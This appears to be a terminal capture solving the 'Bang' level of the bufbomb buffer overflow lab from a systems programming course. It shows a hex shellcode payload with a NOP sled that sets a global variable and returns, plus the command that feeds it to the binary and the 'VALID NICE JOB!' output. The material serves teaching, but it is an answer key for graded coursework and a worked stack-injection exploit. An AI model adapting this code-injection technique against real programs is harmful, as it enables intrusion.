 [root@Sohom-Server:~/handout# cat payload2 ]
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 c7 05 ec d1 04 08 36 2a a1 70 68 12 90 04 08 c3 08 33 68 5
5 08 33 68 55
[root@Sohom-Server:~/handout# cat payload2 | ./hex2raw | ./bufbomb -u sp2160 ]
Userid: sp2160
Cookie: 0x70a12a36
Type string:Bang!: You set global_value to 0x70a12a36
VALID
NICE JOB!
root@Sohom-Server:~/handout#